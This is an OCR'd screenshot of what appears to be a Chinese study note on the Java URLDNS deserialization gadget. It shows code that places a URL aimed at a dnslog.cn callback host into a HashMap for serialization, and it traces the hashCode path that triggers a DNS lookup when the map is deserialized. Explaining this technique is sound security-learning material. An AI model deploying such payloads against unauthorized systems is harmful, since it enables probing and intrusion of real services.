 HashMap<URL, Integer> hashMap = new HashMap<>();
URL url = new URL( spec: "http://9sfqux.dnslog.cn");
//这里不要发起请求
hashMap.put(url,1);
//把hashcode值改为-1 (通过反射)
serializa(hashMap);
public V put(K key, V value) {
return putVal(hash(key), key, value, onlyIfAbsent: false, evict: true);
}
到这里调用key的hashcode，即URL的hashcode
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
到这一步他的hashcode=-1，然后
就会调用handler的hashcode方法
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode( u: this);
return hashCode;
}
然后hashcode的值就不等于-1了，在反序列
化是，就会直接return了，不会继续往下走了